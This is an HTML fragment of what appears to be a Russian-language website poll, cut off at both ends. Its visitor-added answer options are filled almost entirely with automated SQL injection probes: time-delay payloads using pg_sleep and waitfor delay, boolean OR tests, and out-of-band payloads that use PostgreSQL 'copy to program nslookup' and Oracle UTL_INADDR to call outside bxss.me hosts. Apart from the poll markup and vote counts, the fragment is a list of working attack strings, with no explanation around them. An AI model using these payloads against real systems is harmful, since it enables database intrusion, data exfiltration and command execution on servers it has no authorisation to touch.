--<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="533"><div class="dem-label">MB2IaK3p'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="552"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="572"><div class="dem-label">-1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="562"><div class="dem-label">xzWnYHnP';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="555"><div class="dem-label">-1 OR 2+588-588-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="556"><div class="dem-label">-1 OR 2+531-531-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="557"><div class="dem-label">-1' OR 2+489-489-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="558"><div class="dem-label">-1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="559"><div class="dem-label">-1" OR 2+579-579-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="560"><div class="dem-label">wqZzBFEw'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="561"><div class="dem-label">@@dFpvS<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="553"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="564"><div class="dem-label">jfAGqltS'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="616"><div class="dem-label">-1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="565"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="566"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="567"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="568"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="569"><div class="dem-label">-1 OR 2+855-855-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="570"><div class="dem-label">-1 OR 2+674-674-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="571"><div class="dem-label">-1' OR 2+24-24-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="563"><div class="dem-label">oJ1h6LOR');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="573"><div class="dem-label">-1" OR 2+81-81-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="575"><div class="dem-label">l7JFcKru';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="615"><div class="dem-label">-1' OR 2+176-176-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="584"><div class="dem-label">-1 OR 2+264-264-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="577"><div class="dem-label">wx3WNV52'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="578"><div class="dem-label">@@5wfXG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="579"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="580"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="581"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="582"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="594"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="583"><div class="dem-label">254'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="593"><div class="dem-label">@@qbquT<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="586"><div class="dem-label">-1' OR 2+186-186-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="587"><div class="dem-label">-1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="588"><div class="dem-label">-1" OR 2+987-987-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="589"><div class="dem-label">roGmmKMB'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="590"><div class="dem-label">TKSgFFhl';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="591"><div class="dem-label">FwZmbHHB');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="592"><div class="dem-label">d73W2RHC'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="585"><div class="dem-label">-1 OR 2+102-102-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="576"><div class="dem-label">JcK1f70J');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="596"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="597"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="605"><div class="dem-label">CzLN7c4j');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="598"><div class="dem-label">631'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="599"><div class="dem-label">-1 OR 2+116-116-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="600"><div class="dem-label">-1' OR 2+448-448-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="601"><div class="dem-label">-1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="602"><div class="dem-label">-1" OR 2+234-234-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="603"><div class="dem-label">T0iKq8SU'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="604"><div class="dem-label">MMf5Ttbz';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="574"><div class="dem-label">rjgbX5eG'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="607"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="595"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="608"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="609"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="610"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех 